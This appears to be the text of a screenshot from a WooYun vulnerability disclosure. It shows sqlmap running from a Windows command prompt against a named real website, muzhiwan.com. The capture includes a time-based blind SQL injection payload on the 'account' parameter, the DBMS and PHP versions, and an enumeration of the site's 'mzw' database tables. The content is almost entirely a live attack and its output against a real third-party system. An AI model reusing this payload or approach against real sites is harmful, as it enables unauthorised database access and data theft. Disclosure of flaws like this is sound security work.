 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "open.muzhiwan.com/?acti...
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: account=admin1' AND SLEEP(5) AND 'hrOk'='hrOk
---
[21:08:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.32
back-end DBMS: MySQL 5.0.11
[21:08:20] [INFO] fetching tables for database: 'mzw'
[21:08:20] [INFO] fetching number of tables for database 'mzw'
[21:08:20] [INFO] resumed: 228
[21:08:20] [INFO] resumed: auth
[21:08:20] [INFO] resumed: auth_group
[21:08:20] [INFO] resumed: auth_group_relation
[21:08:20] [INFO] resumed: auth_usergroup
[21:08:20] [INFO] resumed: group
[21:08:20] [INFO] resumed: group_apply
[21:08:20] [INFO] resumed: group_glance
[21:08:20] [INFO] resumed: group_identity
[21:08:20] [INFO] resumed: group_interior
[21:08:20] [INFO] resumed: group_member
[21:08:20] [INFO] resumed: group_member_log
[21:08:20] [INFO] resumed: group_recommend
[21:08:20] [INFO] resumed: group_report
[21:08:20] [INFO] resumed: group_score
[21:08:20] [INFO] resumed: group_score_list
[21:08:20] [INFO] resumed: group_topic
[21:08:20] [INFO] resumed: group_topic_content
[21:08:20] [INFO] resumed: group_topic_love
[21:08:20] [INFO] resumed: lanxun_url
[21:08:20] [INFO] resuming partial value: mark
[21:08:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:08:20] [INFO] retrieved: et_model_info
[21:08:35] [INFO] retrieved: models
[21:08:40] [INFO] retrieved: mwz_sdk_
www.wooyun.org